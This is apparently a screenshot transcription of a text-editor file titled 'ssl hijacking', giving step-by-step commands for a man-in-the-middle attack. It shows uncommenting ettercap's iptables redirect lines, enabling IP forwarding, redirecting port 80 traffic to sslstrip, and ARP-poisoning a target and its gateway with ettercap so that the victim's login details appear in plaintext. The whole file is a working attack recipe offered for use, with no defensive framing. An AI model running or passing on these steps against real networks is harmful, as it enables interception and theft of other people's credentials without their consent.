 ssl hijacking [modified] – KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo Redo
» remove>#redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p
tcp --dport %port -j» REDIRECT --to-port %rport"
» remove>#redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p
tcp --dport %port -j » REDIRECT --to-port %rport"
»
» save
*KEEP BOTH OF THE FOLLOWING TERMINALS OPEN UNTIL FINISHED!*
Terminal1: (Forwarding Ports, setting iptable, startin sllstrip)
» echo 1 > /proc/sys/net/ipv4/ip_forward
» iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 8080
» sslstrip -l 8080
Terminal2: (Start ettercap, capture results) (interface usually = 'wlan0', use
'iwconfig' to check)
» ettercap -Tq -i [interface] -M arp:remote /[Target-IP]/ /[Target-Gateway]/
*Now when the target enters any login information over http/https, is will be
displayed to you in plaintext inside the ettercap terminal.*
Line: 44 Col: 79 INS LINE ssl hijacking
root : sslstrip sslstrip-0.9 : bash ssl hijacking [modified] – KWrite Untitled [modified] – KWrite session hi jack.odg - OpenOffice. 02:26 am